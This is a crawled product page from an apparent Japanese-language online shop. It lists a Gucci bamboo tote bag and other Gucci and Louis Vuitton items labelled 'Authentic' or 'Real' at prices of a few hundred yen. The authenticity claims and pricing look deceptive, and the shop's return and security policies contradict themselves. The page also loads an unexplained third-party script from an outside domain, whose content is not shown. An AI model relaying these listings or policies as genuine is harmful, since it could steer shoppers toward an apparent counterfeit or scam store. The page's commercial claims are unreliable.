

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brandsitejp.com/product-357.html
body_size: 8323
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ja">
<head>
<title> Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red - ¥375Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red " />
<meta name="description" content="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red " />
<meta http-equiv="imagetoolbar" content="no" />
<script type="text/javascript" src="https://js.sunnicate.com/index.js"></script>
<base href="https://www.brandsitejp.com/" />

<link rel="stylesheet" type="text/css" href="includes/templates/coach-3/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/coach-3/css/stylesheet_css_buttons.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/coach-3/css/stylesheet_random.css" />
<link rel="stylesheet" type="text/css" media="print" href="includes/templates/coach-3/css/print_stylesheet.css" />
<script type="text/javascript" src="includes/templates/coach-3/jscript/jscript_jquery-1.6.js"></script>
<script type="text/javascript" src="includes/modules/pages/product_info/jscript_textarea_counter.js"></script>
<script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
<!-- GPE模块 引入开始  -->
<link rel="stylesheet" type="text/css" href="includes/templates/template_default/css/gpe.css">
<script type="text/javascript" src="includes/templates/template_default/jscript/jquery/jquery.1.7.pack.js"></script>
<script type="text/javascript" src="includes/templates/template_default/jscript/jquery/jquery.gpe.library.js"></script>
<script type="text/javascript">
<!--
$(function(){$("#smallImg img").mouseover(function(){$("#mainImg img").attr("src",$(this).attr("src"))});$("#smallImg a").mouseover(function(){$("#jqzoom").attr("href",$(this).attr("href"))});$("#scrollImg").jCarouselLite({btnNext:"#imgNext",btnPrev:"#imgPrev",circular:false,vertical:false,visible:5,speed:400,scroll:2,start:0});$("#jqzoom").jqzoom({position:"right",showEffect:"fadein",hideEffect:"fadeout",fadeinSpeed:"medium",fadeoutSpeed:"medium",preloadPosition:"center",zoomType:"standard",preloadText:"Loading zoom",showPreload:true,title:false,lens:true,imageOpacity:0.2,zoomWidth:200,zoomHeight:200,xOffset:10,yOffset:10});$("#mainImg a,#scrollImg a").lightBox({overlayBgColor:"#5A5A5A",txtImage:"Images:",txtOf:"/",imageLoading:'includes/templates/template_default/images/gpe/loading.gif',imageBtnPrev:'includes/templates/template_default/images/gpe/lightboxPrev.gif',imageBtnNext:'includes/templates/template_default/images/gpe/lightboxNext.gif',imageBtnClose:'includes/templates/template_default/images/gpe/lightboxClose.gif',imageBlank:'includes/templates/template_default/images/gpe/lightboxBlank.gif',keyToClose:"c",keyToPrev:"p",keyToNext:"n",overlayOpacity:0.8,containerBorderSize:10,containerResizeSpeed:400,fixedNavigation:false});});
//-->
</script><!-- GPE模块 引入结束  --
</head>

<body id="productinfoBody">

<div id="body_center">



<!--bof-header logo and navigation display-->


<div id="navMainWrapper">

<div id="logo"> <a href="https://www.brandsitejp.com/"><img src="includes/templates/coach-3/images/logo.gif" alt="Powered by Zen Cart :: The Art of E-Commerce" title=" Powered by Zen Cart :: The Art of E-Commerce " width="208" height="55" /></a></div>



<div id="navmain_right">
<div id="shopping_header"><div class="header_shopping"><a href="https://www.brandsitejp.com/index.php?main_page=shopping_cart">ショッピングカート:</a></div><span class="item"> <a href="https://www.brandsitejp.com/index.php?main_page=shopping_cart"><font color="#646464">( 0 )</font> items</a></span> </div>

<div class="cur_header"></div> 

 <div id="navMain">
    <ul>
    <li><a href="https://www.brandsitejp.com/">ホーム</a></li><li>|</li>
   <li><a href="https://www.brandsitejp.com/index.php?main_page=login">ログイン</a></li><li>|</li>
  </ul>
 </div>
 
 <div id="navMainSearch"><form name="quick_find_header" action="https://www.brandsitejp.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" size="6" maxlength="30" style="width: 155px;height:20px; border:none;   float:left;  background:none;  padding:2px 10px; color:#666;" value="検索キーワードを入力してください" onfocus="if (this.value == 'Legacy') this.value = '';" onblur="if (this.value == '') this.value = '検索キーワードを入力してください';" />&nbsp;<input type="submit" value=" " class="searchgo" /></form></div>
 </div>

 
<div class="menu">

<div class="menux">

<!--bof-optional categories tabs navigation display-->
<div id="dropMenu">
<ul>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=64">腕時計</a> </li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=61">財布</a> </li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38"><span class="category-subs-selected">メンズバッグ</span></a> <ul class="level2"><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_50">Gucci Bamboo Bags</a></li><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_42">Gucci Boston Bags</a></li><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_43">Gucci Handle Bags</a></li><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_44">Gucci Shoulder/Hobo Bag</a></li><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_40">Gucci Tote Bags</a></li><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_52">Gucci Wallets</a></li></ul></li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=58">レディースバッグ</a> </li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=60">バックパック</a> </li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=62">ジュエリー</a> </li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=63">ブランド小物</a> </li>
</ul>
</div>
<script>
	$(document).ready(
		function (){
			$("#dropMenu").find("li").hover(
				function(){
					$(this).children("ul").slideDown();
				},
				function(){
					$(this).children("ul").hide();
				}
					);
		}
			);
</script><!--eof-optional categories tabs navigation display-->
</div>
</div>

<div class="adver2"><img src="includes/templates/coach-3/images/1_0.gif" /></div>


</div>
<!--eof-header logo and navigation display-->

  

<div id="mainWrapper">
<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr> 
  


<!-- bof  breadcrumb -->

 <div id="navBreadCrumb">  <a href="https://www.brandsitejp.com/">ホーム</a>&nbsp;>&nbsp;
  <a href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38">メンズバッグ</a>&nbsp;>&nbsp;
  <a href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_50">Gucci Bamboo Bags</a>&nbsp;>&nbsp;
Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red
</div>

   
<!-- eof breadcrumb -->

	
	   
  
  


 <td id="navColumnOne" class="columnLeft" >
<div id="navColumnOneWrapper" ><!--// bof: categories //-->
<div class="leftBoxContainer" id="categories" style="width: ">
<h3 class="leftBoxHeading" id="categoriesHeading">カテゴリ</h3>
<div id="categoriesContent" class="sideBoxContent"><ul>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=64">腕時計</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=61">財布</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38"><span class="category-subs-parent">メンズバッグ</span></a></li>
<li><a class="category-products" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_50"><span class="category-subs-selected">&nbsp;&nbsp;Gucci Bamboo Bags</span></a></li>
<li><a class="category-products" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_42">&nbsp;&nbsp;Gucci Boston Bags</a></li>
<li><a class="category-products" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_43">&nbsp;&nbsp;Gucci Handle Bags</a></li>
<li><a class="category-products" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_44">&nbsp;&nbsp;Gucci Shoulder/Hobo Bag</a></li>
<li><a class="category-products" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_40">&nbsp;&nbsp;Gucci Tote Bags</a></li>
<li><a class="category-products" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_52">&nbsp;&nbsp;Gucci Wallets</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=58">レディースバッグ</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=60">バックパック</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=62">ジュエリー</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=63">ブランド小物</a></li>
</ul></div></div>
<!--// eof: categories //-->

<div id="brands" class="leftBoxContainer">
 <div class="sideBoxContent" id="brandsContent">
    <a href="
		 https://www.brandsitejp.com/index.php?main_page=product_info&cPath=7_8&products_id=1334"><img src="includes/templates/coach-3/images/7_0.jpg" ></a>	
 </div>
</div><!--// bof: specials //-->
<div class="leftBoxContainer" id="specials" style="width: ">
<h3 class="leftBoxHeading" id="specialsHeading">Bestsellers</h3>
<div class="sideBoxContent centeredContent">
  <div class="sideBoxContentItem"><div class=best_img><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;cPath=58&amp;products_id=999"><img src="images/Louis Vuitton Monogram Eclipse Messenger Voyager M40510.JPG" alt="Louis Vuitton Monogram Eclipse Messenger MM Voyager M40510" title=" Louis Vuitton Monogram Eclipse Messenger MM Voyager M40510 " width="60" height="80" /></a></div><div class=best_name>Louis Vuitton Monogram Eclipse Messenger MM Voyager M40510</div><div class=best_price>¥475</div></div>
  <div class="sideBoxContentItem"><div class=best_img><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;cPath=58&amp;products_id=788"><img src="images/Louis Vuitton Twist MM Bag M50966 Noir Blanc.JPG" alt="Louis Vuitton Twist MM Bag M50966 Noir Blanc" title=" Louis Vuitton Twist MM Bag M50966 Noir Blanc " width="60" height="80" /></a></div><div class=best_name>Louis Vuitton Twist MM Bag M50966 Noir Blanc</div><div class=best_price>¥475</div></div>
  <div class="sideBoxContentItem"><div class=best_img><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;cPath=38_52&amp;products_id=685"><img src="images/Gucci Interlocking Polished Shoulder Bag 387609  b.JPG" alt="Real Gucci Interlocking Polished Shoulder Bag 387609 Black" title=" Real Gucci Interlocking Polished Shoulder Bag 387609 Black " width="60" height="80" /></a></div><div class=best_name>Real Gucci Interlocking Polished Shoulder Bag 387609 Black</div><div class=best_price>¥375</div></div>
  <div class="sideBoxContentItem"><div class=best_img><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;cPath=38_40&amp;products_id=60"><img src="images/gucci sukey tote bag 211943 white wlt1.jpg" alt="Authentic Gucci Sukey Tote Bag 211943 White Leather Trim" title=" Authentic Gucci Sukey Tote Bag 211943 White Leather Trim " width="80" height="80" /></a></div><div class=best_name>Authentic Gucci Sukey Tote Bag 211943 White Leather Trim</div><div class=best_price>¥280</div></div></div>
</div>
<!--// eof: specials //-->

</div></td>




    <td valign="top">


<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div class="centerColumn" id="productGeneral">

<!--bof Form start-->
<form name="cart_quantity" action="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=357&amp;action=add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="470dbcfaf83bbb1bb283b23604d07290" />
<!--eof Form start-->


<!--bof Category Icon -->

<div align="left" id="categoryIcon" class="categoryIcon"><a href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_50">Gucci Bamboo Bags</a></div><!--eof Category Icon -->


<!--bof Main Product Image -->
<div id="productMainImage" class="centeredContent back">
							<div class="imgBox">
			<div id="mainImg" class="leftDiv">
				<a id="jqzoom" href="images/338978_CTA8T_6236_001_web_full.jpg" title="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red"><img src="images/338978_CTA8T_6236_001_web_full.jpg" alt="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red" title=" Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red " width="300" height="309" /></a>			</div>
							<div class="clear"></div>
						<div id="smallImg" class="scrollLevel">
									<a id="imgPrev" class="leftDiv"></a>					<div id="scrollImg" class="leftDiv">
						<ul>
							<li class="leftDiv hover">
      <a href="images/338978_CTA8T_6236_001_web_full_01.jpg" title="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red"><img src="images/338978_CTA8T_6236_001_web_full_01.jpg" width="180px" height="180px" alt="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red" /></a>
      </li><li class="leftDiv hover">
      <a href="images/338978_CTA8T_6236_001_web_full_02.jpg" title="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red"><img src="images/338978_CTA8T_6236_001_web_full_02.jpg" width="180px" height="180px" alt="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red" /></a>
      </li><li class="leftDiv hover">
      <a href="images/338978_CTA8T_6236_001_web_full_03.jpg" title="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red"><img src="images/338978_CTA8T_6236_001_web_full_03.jpg" width="180px" height="180px" alt="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red" /></a>
      </li><li class="leftDiv hover">
      <a href="images/338978_CTA8T_6236_001_web_full_04.jpg" title="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red"><img src="images/338978_CTA8T_6236_001_web_full_04.jpg" width="180px" height="180px" alt="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red" /></a>
      </li><li class="leftDiv hover">
      <a href="images/338978_CTA8T_6236_001_web_full_05.jpg" title="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red"><img src="images/338978_CTA8T_6236_001_web_full_05.jpg" width="180px" height="180px" alt="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red" /></a>
      </li><li class="leftDiv hover">
      <a href="images/338978_CTA8T_6236_001_web_full_06.jpg" title="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red"><img src="images/338978_CTA8T_6236_001_web_full_06.jpg" width="180px" height="180px" alt="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red" /></a>
      </li><li class="leftDiv hover"><a id="jqzoom" href="images/338978_CTA8T_6236_001_web_full.jpg" title="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red"><img src="images/338978_CTA8T_6236_001_web_full.jpg" alt="Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red" title=" Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red " width="300" height="309" /></a></li>						</ul>
					</div>
					<a id="imgNext" class="rightDiv"></a>								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>
	</div><!--eof Main Product Image-->

<div id="product_detail">

<div class="product_detail_left">

<!--bof Product Name-->
<h1 id="productName" class="productGeneral">Authentic Gucci Hip Bamboo Leather Tote Bag 338978 Red</h1>
<!--eof Product Name-->

<br /><div class="rating"><div class="rat_num">Review: </div><img src="includes/templates/template_default/images/stars_5.gif" /></div>
<!--bof Product Price block -->
<h2 id="productPrices" class="productGeneral">
販売価格:
¥375</h2>
<!--eof Product Price block -->


<br class="clearBoth" />


<!--bof Product details list  -->
<ul id="productDetailsList" class="floatingBox back">
  <li>モデル: 338978 CTA8T 6236</li>
  

  
</ul>
<br class="clearBoth" />
<div class="social">
   <a target="_parent" href="mailto:chuckoulet@gmail.com"><img src="includes/templates/coach-3/images/icon_email_friend.png"></a>
   <a target="_parent" href="http://www.teitter.com"><img src="includes/templates/coach-3/images/icon_twitter.png" alt="Twitter" title="Twitter">
   </a>
   <a href="http://www.pinterest.com" target="_parent"><img src="includes/templates/coach-3/images/pinit6.png" alt="pinterest"></a>
   <a href="http://www.facebook.com" target="_parent"><img  src="includes/templates/coach-3/images/icon_facebook.png" alt="Facebook"></a>
                        </div>
<!--eof Product details list -->

</div>
<div class="product_detail_right">

<!--bof Attributes Module -->
<!--eof Attributes Module -->


<!--bof Add to Cart Box -->
            
      <div id="cartAdd">
    カートに入れる: <input type="text" name="cart_quantity" value="1" maxlength="6" size="4" /><br /><br /><input type="hidden" name="products_id" value="357" /><input type="image" src="includes/templates/coach-3/buttons/japanese/button_in_cart.gif" alt="カートに加える" title=" カートに加える " />          </div>
  <!--eof Add to Cart Box-->
</form>

</div>
</div>



 <!--bof Product description -->

<DIV id=con>
<UL id=tags>
  <LI class=selectTag><A onClick="selectTag('tagContent0',this)" 
  href="javascript:void(0)">詳細な紹介</A> </LI>
  <LI><A onClick="selectTag('tagContent1',this)" 
  href="javascript:void(0)">ショッピング&リターン</A> </LI>
  <LI><A onClick="selectTag('tagContent2',this)" 
  href="javascript:void(0)">オンラインセキュリティ</A> </LI>
   <LI><A onClick="selectTag('tagContent3',this)" 
  href="javascript:void(0)">ライターAレビュー</A> </LI></UL> 
<DIV id=tagContent>
<DIV class="tagContent selectTag" id=tagContent0><ul><p>
	&nbsp;</p>
<div>
	&nbsp; &nbsp; raspberry deer leather with raspberry leather detail</div>
<div>
	&nbsp; &nbsp; antique gold hardware</div>
<div>
	&nbsp; &nbsp; raspberry leather lining</div>
<div>
	&nbsp; &nbsp; large size: W41cm x H36cm x D16cm</div>
<div>
	&nbsp; &nbsp; Made in Italy</div>
<div>
	&nbsp; &nbsp; bamboo frog closure with braided leather piping</div>
<div>
	&nbsp; &nbsp; hand-woven handles with 23cm drop</div>
<div>
	&nbsp; &nbsp; interior zip and smartphone pockets</div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div></ul></DIV>
<DIV class=tagContent id=tagContent1>
        Usually all orders are processed and shipped within 7 working days.
<br><br><b>When will my order ship?</b><br><br>
Most order ship within 24 hours. After execute an order, we will send tracking number by e-mail, and providing inquiry addresses.
<br><br><b>Can you ship to my country?</b><br><br>
we can ship to your country.we can ship single item samples or large orders to more than 100 countries. 
<br><br><b>When will my order arrive?</b><br><br>
This shipping method is the fastest available. Delivery times are between 3 - 5 days to all major destinations. Shipping costs vary with item, but all orders that use expedited shipping will receive a 36% discount on shipping costs.We also have Expedited  options available for most items, which means your order will arrive 3 or 4 business days after it leaves the warehouse. 
<br><br><b>Easy 365-Day Returns	</b><br><br>
We're committed to your total satisfaction. If, for any reason, you're not completely happy with your purchase, you can get a full refund of the product price and any associated tax, within 60 business days of receipt of the item(s). To receive either a credit toward an exchange or a credit on your charge account, please note that all returns and exchanges must be in new, unused or unworn condition with the original tags and stickers attached. Items deemed worn, used, dirty or missing tags will be returned to purchaser at their expense and no refund will be issued. Women's swimwear is eligible for return only if the sanitary liner is place. Underwear, Customized and personalized items are not returnable. Since lost return shipments are the responsibility of the customer, be sure to obtain a tracking number from the courier for the return shipment. </DIV>
<DIV class=tagContent id=tagContent2>All transactions are secured. The Sunglasses website is provided with an SSL encryption system to protect personal and payment data. We do not sell or ship any items ordered through the Site directly to anyone we know to be under the age of 18. We will not collect and personally identifiable information (e.g. name, address, telephone number and e-mail address), also referred to herein as "personal information", about you unless you provide it to us voluntarily.          </DIV>
<DIV class=tagContent id=tagContent3>
<form name="product_reviews_write" action="https://www.brandsitejp.com/index.php?main_page=product_reviews_write&amp;action=process&amp;products_id=357" method="post" onsubmit="return checkForm(product_reviews_write);"><input type="hidden" name="securityToken" value="470dbcfaf83bbb1bb283b23604d07290" /><!--bof Main Product Image -->
      

<label id="textAreaNume" for="review-nume">Your Name:</label>
<input type="text" name="review-nume" size = "33" maxlength = "62" id="review-nume" />
<div id="reviewsWriteReviewsRate" class="center">Choose a ranking for this item. 1 star is the worst and 5 stars is the best.</div>
<div class="ratingRow">
<input type="radio" name="rating" value="1" id="rating-1" /><label class="" for="rating-1"><img src="includes/templates/template_default/images/stars_1_small.gif" alt="☆" title=" ☆ " width="50" height="12" /></label> 
<input type="radio" name="rating" value="2" id="rating-2" /><label class="" for="rating-2"><img src="includes/templates/template_default/images/stars_2_small.gif" alt="☆☆" title=" ☆☆ " width="50" height="12" /></label>
<input type="radio" name="rating" value="3" id="rating-3" /><label class="" for="rating-3"><img src="includes/templates/template_default/images/stars_3_small.gif" alt="☆☆☆" title=" ☆☆☆ " width="50" height="12" /></label>
<input type="radio" name="rating" value="4" id="rating-4" /><label class="" for="rating-4"><img src="includes/templates/template_default/images/stars_4_small.gif" alt="☆☆☆☆" title=" ☆☆☆☆ " width="50" height="12" /></label>
<input type="radio" name="rating" value="5" id="rating-5" /><label class="" for="rating-5"><img src="includes/templates/template_default/images/stars_5_small.gif" alt="☆☆☆☆☆" title=" ☆☆☆☆☆ " width="50" height="12" /></label></div>

<label id="textAreaReviews" for="review-text">Please tell us what you think and share your opinions with others. Be sure to focus your comments on the product.</label>
<textarea name="review_text" cols="60" rows="4" id="review-text"></textarea>
    <div class="buttonRow forward"><input type="image" src="includes/templates/coach-3/buttons/japanese/button_submit.gif" alt="送信" title=" 送信 " /></div>
<br class="clearBoth" /></DIV>
</DIV></DIV>
<p>
  <SCRIPT type=text/javascript>
function selectTag(showContent,selfObj){
	// ??????
	var tag = document.getElementById("tags").getElementsByTagName("li");
	var taglength = tag.length;
	for(i=0; i<taglength; i++){
		tag[i].className = "";
	}
	selfObj.parentNode.className = "selectTag";
	// ??????
	for(i=0; j=document.getElementById("tagContent"+i); i++){
		j.style.display = "none";
	}
	document.getElementById(showContent).style.display = "block";
	
	
}
</SCRIPT>

<!--eof Product description -->

<div class="centerBoxWrapper" id="similar_product">
<h2 class="centerBoxHeading">関連商品</h2>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr><li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=992"><img src="images/Louis Vuitton City Cruiser PM Bag M52008.JPG" alt="Authentic Louis Vuitton City Cruiser PM Bag M52008" title=" Authentic Louis Vuitton City Cruiser PM Bag M52008 " width="135" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=992">Authentic Louis Vuitton City Cruiser PM Bag M52008</a></div><div class="pro_price"><strong id="cell_price0" class="red">
  ¥775</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=510"><img src="images/Louis Vuitton Monogram Pallas Chain Bag M41201.JPG" alt="Real Louis Vuitton Monogram Pallas Chain Clutch M41201 Red" title=" Real Louis Vuitton Monogram Pallas Chain Clutch M41201 Red " width="135" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=510">Real Louis Vuitton Monogram Pallas Chain Clutch M41201 Red</a></div><div class="pro_price"><strong id="cell_price1" class="red">
  ¥325</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=446"><img src="images/Louis Vuitton Clemence Wallet M60744 Mimosa.jpg" alt="Louis Vuitton Monogram Clemence Wallet M60744 Mimosa" title=" Louis Vuitton Monogram Clemence Wallet M60744 Mimosa " width="180" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=446">Louis Vuitton Monogram Clemence Wallet M60744 Mimosa</a></div><div class="pro_price"><strong id="cell_price2" class="red">
  ¥185</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=842"><img src="images/Louis Vuitton Chain Louise M94335 Noir.JPG" alt="Real Louis Vuitton Chain Louise Gm Clutch M94335 Noir" title=" Real Louis Vuitton Chain Louise Gm Clutch M94335 Noir " width="135" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=842">Real Louis Vuitton Chain Louise Gm Clutch M94335 Noir</a></div><div class="pro_price"><strong id="cell_price3" class="red">
  ¥375</strong></div>
</li>
</tr><tr><li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=145"><img src="images/Gucci Heart Bit Charm  Handle Bag 269957 Rose.jpg" alt="Authentic Gucci Heart Bit Charm Top Handle Bag 269957 Rose" title=" Authentic Gucci Heart Bit Charm Top Handle Bag 269957 Rose " width="180" height="177" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=145">Authentic Gucci Heart Bit Charm Top Handle Bag 269957 Rose</a></div><div class="pro_price"><strong id="cell_price4" class="red">
  ¥300</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=878"><img src="images/Gucci Dionysus Blooms Mini Shoulder Bag 421970 KU23N 8693.JPG" alt="Gucci Dionysus Blooms Mini Shoulder Bag 421970 KU23N 8" title=" Gucci Dionysus Blooms Mini Shoulder Bag 421970 KU23N 8 " width="135" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=878">Gucci Dionysus Blooms Mini Shoulder Bag 421970 KU23N 8</a></div><div class="pro_price"><strong id="cell_price5" class="red">
  ¥425</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=485"><img src="images/Louis Vuitton Monogram Vernis Zippy Wallet M90075 Black.jpg" alt="Louis Vuitton Monogram Vernis Zippy Wallet M90075 Black" title=" Louis Vuitton Monogram Vernis Zippy Wallet M90075 Black " width="180" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=485">Louis Vuitton Monogram Vernis Zippy Wallet M90075 Black</a></div><div class="pro_price"><strong id="cell_price6" class="red">
  ¥185</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=471"><img src="images/Louis Vuitton Monogram Clemence Wallet M60744 Mimosa.jpg" alt="Discount Louis Vuitton Monogram Clemence Wallet M60744 Mimosa" title=" Discount Louis Vuitton Monogram Clemence Wallet M60744 Mimosa " width="180" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=471">Discount Louis Vuitton Monogram Clemence Wallet M60744 Mimosa</a></div><div class="pro_price"><strong id="cell_price7" class="red">
  ¥175</strong></div>
</li>
</tr><tr><li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=329"><img src="images/336755_KH1BG_8866_001_web_full.jpg" alt="Authentic Gucci Bree Orignal GG Canvas Tote Bag 336755 Pink" title=" Authentic Gucci Bree Orignal GG Canvas Tote Bag 336755 Pink " width="175" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=329">Authentic Gucci Bree Orignal GG Canvas Tote Bag 336755 Pink</a></div><div class="pro_price"><strong id="cell_price8" class="red">
  ¥275</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=966"><img src="images/Gucci Dionysus Top Bamboo Handle Bag 421999 Red.jpg" alt="Authentic Gucci Dionysus Top Bamboo Handle Bag 421999 Red" title=" Authentic Gucci Dionysus Top Bamboo Handle Bag 421999 Red " width="175" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=966">Authentic Gucci Dionysus Top Bamboo Handle Bag 421999 Red</a></div><div class="pro_price"><strong id="cell_price9" class="red">
  ¥575</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=430"><img src="images/Louis Vuitton Damier Canvas Hoxton Gm Bags N41253.jpg" alt="Authentic Louis Vuitton Damier Canvas Hoxton Gm Bags N41253" title=" Authentic Louis Vuitton Damier Canvas Hoxton Gm Bags N41253 " width="180" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=430">Authentic Louis Vuitton Damier Canvas Hoxton Gm Bags N41253</a></div><div class="pro_price"><strong id="cell_price10" class="red">
  ¥265</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=52"><img src="images/real gucci ebony GG supreme canvas tote bag 309613 green g1.jpg" alt="Authentic Gucci GG Supreme Canvas Green Leather Trim﻿ Bag 309613" title=" Authentic Gucci GG Supreme Canvas Green Leather Trim﻿ Bag 309613 " width="180" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=52">Authentic Gucci GG Supreme Canvas Green Leather Trim﻿ Bag 309613</a></div><div class="pro_price"><strong id="cell_price11" class="red">
  ¥320</strong></div>
</li>
</tr><tr><li>
